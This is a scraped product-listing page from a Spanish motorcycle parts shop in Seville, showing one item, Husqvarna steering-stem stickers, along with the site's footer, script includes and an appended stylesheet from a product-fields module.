                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-1 de 1 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        1
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4580-adhesivos-tijas-de-direccion?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4580-adhesivos-tijas-de-direccion?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4580-adhesivos-tijas-de-direccion?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://motosaleser.es/4580-adhesivos-tijas-de-direccion?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Mostrar todo
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-15151         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="15151"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/15151-adhesivos-de-tija-de-direccion-husqvarna.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/26444-home_default/adhesivos-de-tija-de-direccion-husqvarna.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CORONA HUSQVARNA DE ALUMINO AZUL."
                        data-full-size-image-url="https://motosaleser.es/26444-thickbox_default/adhesivos-de-tija-de-direccion-husqvarna.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/15151-adhesivos-de-tija-de-direccion-husqvarna.html">ADHESIVOS DE TIJA DE DIRECCIÓN HUSQVARNA.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/15151-adhesivos-de-tija-de-direccion-husqvarna.html">HUSQVARNA</a></div>    

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/15151-adhesivos-de-tija-de-direccion-husqvarna.html"> <span  class="product-price" content="9" aria-label="Precio">
                                                                            9,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">10,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/15151-adhesivos-de-tija-de-direccion-husqvarna.html">-Lámina ultrafuerte que protege la pletina de dirección contra impactos de piedras.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-15151-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="15151">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                
                                          
                    <div id="js-product-list-footer">
        </div>
                
                
                    
                    </section>

    
  
        
        
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        


    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Suscríbete al boletín</h5>
        <div class="ps-emailsubscription-block">
    <form action="//motosaleser.es/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informarción</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/contactanos"
                                        title="Utiliza nuestro formulario para ponerte en contacto con nosotros"                                                                        >
                                    Contáctanos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/1-realiza-un-pedido"
                                        title="Nuestros términos y condiciones de pedido"                                                                        >
                                    Realiza un pedido
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/3-condiciones-generales"
                                        title="Condiciones generales de Motos Aleser"                                                                        >
                                    Condiciones Generales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/6-informacion-tallas"
                                        title="info-tallas"                                                                        >
                                    Información Tallas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/7-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/8-politica-de-privacidad"
                                        title=""                                                                        >
                                    Política de Privacidad
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Mi Cuenta</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/inicio-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/direcciones"
                                        title=""                                                                        >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/historial-compra"
                                        title=""                                                                        >
                                    Historial de compra
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/seguimiento-cliente-no-registrado"
                                        title=""                                                                        >
                                    Seguimiento para clientes no registrados
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacta con nosotros.</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Motos Aleser | Tu tienda de motos en Sevilla</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">P. Industrial La Negrilla C/ Gramaje 8A - 8 & Cp: 41016 Sevilla - España</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:955 745 159 - 658 778 799">955 745 159 - 658 778 799</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:motos.aleser@hotmail.com">motos.aleser@hotmail.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Nuestros horarios: TIENDA de 10:00h a 13:30h y de 16:30h a 19:30h</p><br />
<p>                                   TALLER de 9:00h a 14:00h y de 16:30h a 18:30h</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://motosaleser.es/themes/core.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/i18n/jquery.ui.datepicker-es.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://motosaleser.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://motosaleser.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/groupinc/views/js/front17.js" ></script>
  <script src="https://motosaleser.es/modules/pl_partfinder/views/js/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://motosaleser.es/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitreviews/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://motosaleser.es/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/dependencies.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/custom.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/custom.js" ></script>





    
<div id="iqitcookielaw" class="p-3">
<div class="pbc-banner__title-wrapper" style="margin:0px;padding:0px;font-family:Times;font-size:medium;">
<h3 class="pbc-banner__text pbc-banner__text--title" style="margin:0px;padding:0px;text-transform:uppercase;">TU PRIVACIDAD, <span style="margin:0px;padding:0px;">TU CONSENTIMIENTO</span></h3>
</div>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">En MotosAleser utilizamos cookies y tecnologías similares para mejorar su experiencia y medir sus interacciones con nuestro sitio web.</p>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">También los usamos para servirle información más relevante en búsquedas y en anuncios en este y otros sitios.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Aceptar</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://motosaleser.es/modules/an_productfields/views/css/front.css
body_size: 2468
content:
/**
* 2023 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
*
*  @author    Anvanto <anvantoco@gmail.com>
*  @copyright 2023 Anvanto
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/
.an-pf-hide {
  display: none;
}

.an-pf-original-prices {
  display: none;
}
.an-pf-field-label-title {
  margin-right: 4px;
}
.an-pf-tooltip {
  display: flex;
  align-items: center;
  margin-left: 7px;
  margin-top: -2px;
  cursor: pointer;
  width: 18px;
  height: 18px;
}

/* Tooltip text */
.an-pf-tooltip svg {
  width: 18px;
  height: 18px;
}
.an-pf-tooltip .an-pf-tooltiptext {
  visibility: hidden;
  width: 120px;
  background-color: black;
  color: #fff;
  text-align: center;
  padding: 5px 0;
  border-radius: 6px;
  position: absolute;
  z-index: 1;
}

.an-pf-tooltip:hover .an-pf-tooltiptext {
  visibility: visible;
}

.anpf-field-counter-text {
  display: none;
}
.an-pf-field-type-text-wrap,
.an-pf-field-type-textarea-wrap {
  position: relative;
}
.an-pf-field-type-text-wrap .anpf-field-counter-max_length {
  margin-bottom: 0;
  position: absolute;
  top: 2px;
  bottom: 2px;
  right: 2px;
  font-size: 12px;
  line-height: 18px;
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 0 7px 0 5px;
}
.an-pf-field-type-textarea-wrap .anpf-field-counter-max_length {
  margin-bottom: 0;
  position: absolute;
  bottom: 2px;
  right: 2px;
  font-size: 12px;
  line-height: 18px;
  background: #fff;
  padding: 4px 6px 3px 5px;
}
.an-pf-fields-title {
  margin-bottom: 2rem;
}
.an-pf-fieldminiature_right {
  margin-left: 10px;
}
.an-pf-field-image-wrap {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  margin-right: 10px;
}
.an-pf-field-image {
  max-width: 30px;
  max-height: 30px;
}
.anfield-checkbox,
.anfield-radio {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.anfield-checkbox:last-child,
.anfield-radio:last-child {
  margin-bottom: 0;
}
.anfield-checkbox input,
.anfield-radio input {
  margin-right: 10px;
}
.anfield-checkbox label,
.anfield-radio label {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 0;
}
.an-pf-field-type-number .form-control,
.an-pf-field-type-text .form-control {
  margin-bottom: 10px;
}
.an-pf-field-descr {
  color: #7a7a7a;
  margin-top: 10px;
}

.an-pf-fields-total {
  font-weight: bold;
  padding-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid #dcdcdc;
}

.an-pf-field .control-label {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  font-weight: bold;
  margin-bottom: 10px;
}

.an-pf-fields-cart-line .value,
.an-pf-fields-cart-line .label {
  font-size: 12px;
}

.an-pf-fields-wrap {
  padding: 10px 0px;
}
 .an-pf-field {
   padding: 15px 0px;
}
.an-pf-field select {
  background-color: #fff;
}
.an-pf-field-type-date input,
.an-pf-field-type-textarea textarea,
.an-pf-field-type-text input,
.an-pf-field-type-number input {
  background: #fff;
}

.an-pf-field-red {
  color: red;
}

.elementor-section-wrap .an-pf-fields-wrap {
  padding: 10px;
}
.elementor-section-wrap .elementor-element .an-pf-fields-wrap {
  padding: 0;
  width: 100%;
}
.an-pf-hide {
  margin: 0!important;
  padding: 0!important;
}



.anfield-hidden-input {
  display: none;
}
.anfield-slider-block {
  display: flex;
  flex-direction: column;
}
.anfield-slider-head {
  display: flex;
  justify-content: space-between;
  margin-top: 5px;
  order: 2;
}
.anfield-slider {
  width: calc(100% - 20px);
  margin: 8px auto;
  cursor: pointer;
  border: 0;
  background: transparent;
  height: 8px;
  position: relative;
}
.anfield-slider:before {
  display: block;
  content: "";
  position: absolute;
  top: 2px;
  right: -10px;
  bottom: 2px;
  left: -10px;
  background: #c5c5c5;
  border-radius: 4px;
  height: 4px;
}
.anfield-slider.ui-state-default,
.anfield-slider.ui-widget-content .ui-state-default {
  cursor: pointer;
  width: 20px;
  height: 20px;
  background: #c5c5c5;
  border-radius: 50%;
  border: 0!important;
  top: -6px;
  outline: none!important;
}
#ui-datepicker-div {
    z-index: 3!important;
}
.anfield-json {
  display: none;
}

.anfield-video {
  max-width: 100%;
  width: 100%;
  min-height: 255px;
}
.modal-default-image {
  display: none;
}

.youtube-video iframe {
  max-width: 100%;
}
.anpf-field-counter-max_length.hidden {
  display: none;
}

.anfield-slider-img {
  max-width: 100%;
}



.anpf-select-dropdown-wrap select {
  display: none;
}
.anpf-select-dropdown {
  position: relative;
}
.anpf-select-dropdown-show {
  height: calc(2.5rem - 2px);
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #fff url([data-uri]) no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
  padding: 0 2rem 0 0.5rem;
  transition: none;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  cursor: pointer;
}
.anpf-select-dropdown-list {
  display: none;
  border: 1px solid rgba(0,0,0,.125);
  background: #fff;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 10;
  overflow: auto;
  max-height: 282px;
}
.anpf-select-dropdown .label-price {
  margin: 0 4px;
}
.anpf-select-dropdown-item {
  display: flex;
  align-items: center;
  padding: 5px 10px;
  cursor: pointer;
  min-height: 40px;
}
.anpf-select-dropdown-item:hover {
  background: #f1f1f1;
}
.anpf-select-dropdown .an-pf-field-image-wrap {
  margin: 0 10px 0 0px;
}
.anpf-select-dropdown-show-active {
  outline: 3px solid #000;
}
.anpf-select-dropdown-active {
  display: block;
}

.anfield-radio-vertical-list,
.anfield-checkbox-vertical-list {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
}
.anfield-radio-vertical,
.anfield-checkbox-vertical {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  position: relative;
  margin: 0;
}
.anfield-radio-vertical label,
.anfield-checkbox-vertical label {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.anfield-radio-vertical .anfield-radio-vertical-inner,
.anfield-checkbox-vertical .anfield-checkbox-vertical-inner {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  width: 100px;
  height: 100%;
  padding: 9px 9px 9px 9px;
  position: relative;
  cursor: pointer;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.07);
  text-align: left;
}
.anfield-radio-vertical-img-wrap,
.anfield-checkbox-vertical-img-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80px;
  height: 80px;
  border-radius: 5px;
  margin-bottom: 7px;
  overflow: hidden;
}
.anfield-radio-vertical-img-wrap a,
.anfield-checkbox-vertical-img-wrap a {
  background: #F2F3F2;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80px;
  height: 80px;
  color: #636060;
  font-size: 20px;
  font-weight: 900;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none!important;
  word-break: break-all;
}
.anfield-radio-vertical-no-img,
.anfield-checkbox-vertical-no-img {
  background: #F2F3F2;
}
.anfield-radio-vertical-img-wrap .an-pf-field-image-wrap,
.anfield-checkbox-vertical-img-wrap .an-pf-field-image-wrap {
  width: auto;
  height: auto;
  margin: 0;
}
.anfield-radio-vertical-img-wrap img,
.anfield-checkbox-vertical-img-wrap img {
  border-radius: 5px;
  max-width: 80px;
  max-height: 80px;
}
.anfield-radio-vertical-img-wrap svg,
.anfield-checkbox-vertical-img-wrap svg {
  border-radius: 5px;
}
.anfield-radio-vertical :checked + .anfield-radio-vertical-inner,
.anfield-checkbox-vertical :checked + .anfield-checkbox-vertical-inner {
  border-color: #000;
}
.anfield-radio-vertical-text,
.anfield-checkbox-vertical-text {
  display: flex;
  flex-direction: column;
}
.anfield-radio-vertical-text .title,
.anfield-checkbox-vertical-text .title {
  display: inline-block;
  font-size: 12px;
  /* line-height: 18px; */
  font-weight: bold;
  margin-bottom: 5px;
}
.anfield-radio-vertical-text .label-price,
.anfield-checkbox-vertical-text .label-price {
  font-size: 16px;
}
.anfield-radio-vertical input,
.anfield-checkbox-vertical input {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 2;
  margin: 0;
}
.anfield-checkbox-vertical input {
  appearance: none;
  width: 15px;
  height: 15px;
  border: 1px solid #1E82EC;
  border-radius: 4px;
  background-color: #fff;
  cursor: pointer;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  margin: 0;
}
.anfield-checkbox-vertical input:checked {
  background-color: #1E82EC;
  border-color: #1E82EC;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m4 10 4 4 8-8'/%3e%3c/svg%3e");
}
.anfield-checkbox-vertical input:active {
  filter: brightness(90%);
}
.anfield-checkbox-vertical input:hover:not(:disabled) {
  border-color: #1E82EC;
}
.anfield-checkbox-vertical input:focus {
  border-color: #1E82EC;
  outline: none;
}
.anfield-checkbox-vertical input:disabled {
  filter: none;
  opacity: 0.5;
  cursor: not-allowed;
}
.anfield-checkbox-vertical input:disabled ~ .anfield-checkbox-vertical-inner {
  opacity: 0.5;
  cursor: not-allowed;
}

.anfield-radio-vertical input {
  -webkit-appearance: none;
  appearance: none;
  width: 12px;
  height: 12px;
  border: 1px solid #1E82EC;
  border-radius: 50%;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  cursor: pointer;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  margin: 0;
}
.anfield-radio-vertical input:checked {
  background-color: #1E82EC;
  border-color: #1E82EC;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}
